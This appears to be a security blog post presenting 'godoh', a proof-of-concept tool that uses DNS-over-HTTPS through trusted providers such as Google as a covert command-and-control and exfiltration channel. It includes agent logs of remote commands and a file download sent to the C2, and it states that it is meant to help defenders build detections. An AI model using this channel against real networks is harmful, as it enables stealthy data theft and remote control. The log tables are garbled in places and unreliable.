DNS is relatively simple in that you only need to focus on DNS at a protocol level, and probably only from the few caching forwarders you allow to make recursive, outbound lookups to the world.

Until now. Fast forward a few years from the original DNS tunnelling discussions, and we are presented with a new RFC that describes a protocol called [DNS-over-HTTPS,](https://en.wikipedia.org/wiki/DNS_over_HTTPS) or DoH. Meet [RFC8484](https://tools.ietf.org/html/rfc8484). Basically, it is possible to have a full [RFC1035](https://tools.ietf.org/html/rfc1035) compliant DNS conversation, over HTTPS. Think of it as a JSON API to make DNS lookups. A simple HTTP GET request and a predictable JSON response format, all via a provider such as [Google.](https://dns.google.com/) Right there is where attacker [spidey senses](https://giphy.com/embed/3o6fIZjYglR6qpOXKM) should have tingled. Using legitimate and more often than not, trusted domains such as google.com to "front" your traffic to a C2 has been a thing for a while. [Domain Fronting](https://en.wikipedia.org/wiki/Domain_fronting) has seen a decent enough uptake where it has been used for [censorship circumvention](https://signal.org/blog/looking-back-on-the-front/) as well as in some [malware campaigns.](https://www.fireeye.com/blog/threat-research/2017/03/apt29_domain_frontin.html) The [present struggles](https://arstechnica.com/information-technology/2018/04/google-disables-domain-fronting-capability-used-to-evade-censors/) of domain fronting aside, by abusing DNS over HTTPS we can once again achieve the same level of evasion, albeit at a much slower rate but using a **trusted** domain.

I built a quick [proof of concept](https://github.com/sensepost/goDoH) called "godoh" with the purpose of demonstrating DoH as an exfiltration channel, but also to give defenders some tooling to test with so that monitoring and detections for this technique can be built. I figured this DoH exfiltration technique was a neat idea, but literally while writing this post I have since discovered other existing [mentions](https://twitter.com/aboutsecurity/status/1054816725135491072?s=12) of this [technique](https://github.com/magisterquis/dnsbotnet/commit/00ef10d9819b4199470e590f77de1c1bcab8e1df). And yesterday at the recent [ATT&CK](https://www.mitre.org/attackcon) conference, [@dtmsecurity](https://twitter.com/dtmsecurity/status/1054823866562953216) also released some tooling for red teamers to make use of this exact same idea in the popular adversary simulation toolkit, Cobalt Strike. Nonetheless, allow me to take you through my thought process and finally give you some tooling to play with this on your own networks.

Imagine you are on a network that has relatively good DNS monitoring. They are capable of detecting its use as an exfiltration channel (or don't allow external zones to resolve via DNS in the first place). They also have a fancy Layer7 proxy/firewall that does URL content classification and strictly blocks based on that. The google.com domain is whitelisted for whatever reason, and therefore <https://dns.google.com/> probably isn't blocked.

A simple piece of malware making use of DNS tunnelling may typically have code running on a computer that periodically polls for commands to run, and responds with the output of those commands encoded as a series of A record lookups to an attacker controlled domain that are reconstructed server-side.

Your typical firewall

Attacker Controlled Name Server

Example traffic flow for traditional C2 using DNS.

I ported the exact same protocol idea to simply use a DNS over HTTPS provider for exactly the same lookups. The lookups themselves did not change (and don't need to, we are still talking valid DNS remember), but merely the transport used to ask DNS questions and parse an answer.



Modified traffic flow, fronting DNS lookups using a provider such as Google. *Consider this architecture and the monitoring implications for a moment.* Now, one can no longer rely on the fact that DNS is a very specific protocol that could be sinkholed and controlled on a network, but instead, we know have the added complexity of an HTTPSconnection, **to an often trusted domain such as google.com**, proxying these DNS requests in and out of a network. Once a request is made to a DoH provider such as <https://dns.google.com/>, they in turn use traditional DNS to resolve a name and respond with [an answer to the DoH client. But it's not just Google, there are many DoH providers available](https://github.com/curl/curl/wiki/DNS-over-HTTPS#publicly-available-servers) today, and one can quickly see this is a harder problem to solve all of a sudden.

Since godoh is written in Golang, a single executable for most platforms can be built that contains both the server-side and client-side code needed. Just like traditional DNS tunnelling, you would need to configure a domain (or subdomain) to have its name server point to your c2 server and run the godoh c2 command from there. The c2 command starts a DNS server specifically geared towards understanding how to have conversations with agents using DNS. On the client side, the godoh agent command is run to connect to a c2 using any of the DoH providers supported by godoh. It is here where the agent and a DoH provider have conversations that are finally translated into questions for the c2 DNS server to answer. Simple, yet effective.

In practice, the server-side component for godoh looks like this:



godoh server-side C2 interactions example.

In the screenshot above, a new agent connected to the C2 and the command  $\lfloor$  1s  $\rfloor$ -lah /tmp/pwnd was issued to be executed by the agent. Once completed, the agent sent the output back to the C2 (in the form of a series of DNS A record lookups) where the server finally decrypted the payload and presented the output to the screen. On the agent side, the invocation and execution of the command looked as follows:

#### godoh agent interaction

As you can see, the agent started to poll for new commands (every three seconds as indicated by the -t flag) via DNS TXT record lookups. Once a command was received, it was decrypted and executed on the host. Once done, the output was sent back to the C2 server via DNS A record lookups for a total of 5 requests for the complete conversation. What is interesting to note here is that the client knows if the server successfully received a packet (and could decrypt and validate a crc32 checksum) based on the IP address in the response data. A response of  $1.1.1.1$  indicates a successful receipt and decryption of data.

It is also possible to download files with godoh . Keep in mind that this is still DNS, which is limited in packet size, so downloading large files take **lots** of requests, which directly translate into **lots** of time.



#### godoh file download example.

By simply issuing the download  $/\text{tmp/pwnd}$  command, the agent read the contents of the target file and sent it back to the C2.

| INFO[0717] Got command data to execute, processing                | cmd-data=1f8b08000000000002ffba5dbcddf6fbf9c295155b9856adf8ffd1beefa49baea8e927ceccbed782d5e9fae2                                                          |
|-------------------------------------------------------------------|------------------------------------------------------------------------------------------------------------------------------------------------------------|
| fa99075f1a6c03040000ffff13cd1a2826000000 ident=0ydaf module=agent |                                                                                                                                                            |
| INFO[0717] Decoded command                                        | cmd "download /tmp/pwnd" ident 0ydaf module agent                                                                                                          |
| INFO[0717] Command is for a file download                         | ident=0ydgf module=agent                                                                                                                                   |
| INFO[0717] Successful request made                                | ident=0ydqf labels=f6a5.be.0.00.0.0.0.0.0 module=agent response=1.1.1.1                                                                                    |
| INFOF07171 Successful request made                                | ident=0ydqf labels=f6a5.ef.1.f2395c2b.0.3.1f8b08000000000002ff0092006dffad07aa7613b1d630b7e875562                                                          |
|                                                                   | feb89.f076498bf32519b6b9b7e953a34eb14987c4aa934e77e0fffbdba12f8f0a.cd9c9c11a5e12d29b6fcc0af6b5ca5b850faf030d13c3c4db1a98c1133e7 module=agent response=1.1. |
| 1.1                                                               |                                                                                                                                                            |
| INFO[0718] Successful request made                                | ident=0ydgf labels=f6a5.ef.2.141dac02.0.3.8bbb93e536758a6b35640521c906ab8fb102a40b69e3508a047a1b7                                                          |
|                                                                   | 7b0ac.656defdd4e6af54c4a608fa0f432cc0dec0822d94f38791730609b7141b1.d692547068d7f5b1208368010000ffff06fb6db992000000 module=agent response=1.1.1.1          |
| INFO[0718] Successful request made                                | ident=0ydqf labels=f6a5.ca.3.00.0.0.0.0.0 module=agent response=1.1.1.1                                                                                    |
|                                                                   |                                                                                                                                                            |

### godoh agent file download

From the agents perspective, downloading a file simply means reading its contents and sending it back to the C2 with DNS A record lookups all using DoH.| PS C:\Users\localuser\Desktop> .\godoh-windows64.exe --domain agent --poll-time 3           |                                                                                                                                   |
|---------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------------------------------------------|
| INFO[0000] Using `google` as preferred provider                                             |                                                                                                                                   |
| INFO[0000] Using as DNS domain                                                              |                                                                                                                                   |
| INFO[0000] Starting polling                                                                 | ident=2gezw module=agent                                                                                                          |
| INFO[0024] Got command data to execute, processing                                          | cmd-data=1f8b0800000000002ff7abbfbe5025bd927c581af8f99076c59ed                                                                    |
| c7ace3ddf770a2c9db76a619db2f497fb3b89509080000ffff3ae8fd7922000000 ident=2gezw module=agent |                                                                                                                                   |
| INFO[0024] Decoded command                                                                  | cmd="whoami /groups" ident=2gezw module=agent                                                                                     |
| INFO[0024] Command interpreted as OS command                                                | ident=2gezw module=agent                                                                                                          |
| INFO[0024] Sending command output back                                                      | cmd-output-len=2058 ident=2gezw module=agent request-count=27                                                                     |
| INFO[0025] Successful request made                                                          | ident=2gezw labels=adc3.be.0.00.1.0.0.0.0 module=agent response                                                                   |
| $=1.1.1.1$                                                                                  |                                                                                                                                   |
| INFO[0026] Successful request made                                                          | ident=2gezw labels=adc3.ef.1.e1300abe.1.3.1f8b0800000000002ff0                                                                    |
|                                                                                             | 08b0874f77a79d0cb431f358ad0fbab170a0727.3e2dcb20be3e710f83f8a3249cf86b3977dfc265a970e417481185000c8b.e5a4e2f1bf34a2731bf          |
| 5c5af524dad94e5f3a0e858f509aa5651dbb5b81f module=agent response=1.1.1.1                     |                                                                                                                                   |
|                                                                                             | ident=2gezw labels=adc3.ef.2.6ddb18ae.1.3.37a4f36cbd05be29fc1f9   ident=2gezw labels=adc3.ef.2.6ddb18ae.1.3.37a4f36cbd05be29fc1f9 |
|                                                                                             | 5419b2ac08dc1bc178cc8be9e078dd1891bbb61.9d71a62a75ccd0805361c9826fa0d2c4129a9c146df5dcc1ca02bf8c3ae7.e393370b9f2981f2948          |
| a4435bca50ad68ddc35c13c12fdf7402a0cd01923 module=agent response=1.1.1.1                     |                                                                                                                                   |
|                                                                                             | INFO[0028] Successful request made example ident=2gezw labels=adc3.ef.3.19ed73cb.1.3.ad3af094bb788f35685a5                        |
|                                                                                             | 68210ed89524a80e7e7bb98fb904e68e2c86527.c29f10c67b1f65a54a4a0468ac7eb7ad3dc1f01f675b0908068a91ac5966.f8195a69b4b5aec4fce          |
| 36afdb0c2923af9a40b1960f70a58a451efb5ea94 module=agent response=1.1.1.1                     |                                                                                                                                   |

godoh Windows client executing the whoami /groups command and returning the output to the C2.

What you should have noticed in the screenshots for the agent output by now is the contents of the labels fields. These are the full hostnames for the specially crafted protocol that would have been appended to the target domain to form DNS lookups. If you are interested in the details, [this code comment](https://github.com/sensepost/goDoH/blob/b7e8e6a6a661bb6392744a534e5dfb572acde752/protocol/utils.go#L14-L38) attempts to shed some light on the meanings of the labels themselves. The server-side component interpreting data can be found [here.](https://github.com/sensepost/goDoH/blob/944ce30fc754155b0f30214598491590220282ee/dnsserver/server.go#L289-L366) In short, the protocol works as follows:

- Once started, make a DNS TXT record <u>[lookup](https://github.com/sensepost/goDoH/blob/944ce30fc754155b0f30214598491590220282ee/cmd/agent.go#L49-L50)</u> to the target domain in the form of agentidentifier.targetdomain .
- Once the server receives the lookup, if it is the first time seeing this agent identifier the C2 would [record the existence of this new identifier](https://github.com/sensepost/goDoH/blob/944ce30fc754155b0f30214598491590220282ee/dnsserver/server.go#L221-L229) as a potential target to interact with.
- If there are [no commands](https://github.com/sensepost/goDoH/blob/944ce30fc754155b0f30214598491590220282ee/dnsserver/server.go#L236-L240) to be executed, just respond with the default "[no commands"](https://github.com/sensepost/goDoH/blob/944ce30fc754155b0f30214598491590220282ee/protocol/constants.go#L15-L17) response. This loop repeats itself infinitely.
- If there **are** commands to be executed, [encode, compress and encrypt](https://github.com/sensepost/goDoH/blob/944ce30fc754155b0f30214598491590220282ee/utils/utils.go#L18-L38) the command and send it along within the TXT lookup [response.](https://github.com/sensepost/goDoH/blob/944ce30fc754155b0f30214598491590220282ee/dnsserver/server.go#L278-L282)
- [The agent then](https://github.com/sensepost/goDoH/blob/944ce30fc754155b0f30214598491590220282ee/utils/utils.go#L41-L60) [parse](https://github.com/sensepost/goDoH/blob/944ce30fc754155b0f30214598491590220282ee/cmd/agent.go#L64-L66)[s the TXT record response and decrypts, decompresses and](https://github.com/sensepost/goDoH/blob/944ce30fc754155b0f30214598491590220282ee/utils/utils.go#L41-L60) decodes the command to [execute](https://github.com/sensepost/goDoH/blob/944ce30fc754155b0f30214598491590220282ee/cmd/agent.go#L121-L126) it.
- When complete, the output goes through a process of encoding and encryption, and finally [translation](https://github.com/sensepost/goDoH/blob/944ce30fc754155b0f30214598491590220282ee/protocol/utils.go#L12-L92), where the encrypted data is translated into chunks to be sent as DNS A record **lookups**.
- Server side, a [control flag](https://github.com/sensepost/goDoH/blob/944ce30fc754155b0f30214598491590220282ee/dnsserver/server.go#L310) is read to understand if an incoming request starts a new stream, is part of a pending stream or is the end of a stream and decides based on that what the next step should be.
- Once a DNS lookup stream is complete, the [protocol type is checked](https://github.com/sensepost/goDoH/blob/944ce30fc754155b0f30214598491590220282ee/dnsserver/server.go#L123) (as in, is this simply command output to be [echoed to screen](https://github.com/sensepost/goDoH/blob/944ce30fc754155b0f30214598491590220282ee/dnsserver/server.go#L175-L189) or a file download where the contents should be [saved to file](https://github.com/sensepost/goDoH/blob/944ce30fc754155b0f30214598491590220282ee/dnsserver/server.go#L124-L173)) and the appropriate action is taken.

When looking at this traffic using an HTTP proxy, this conversation looks something like this: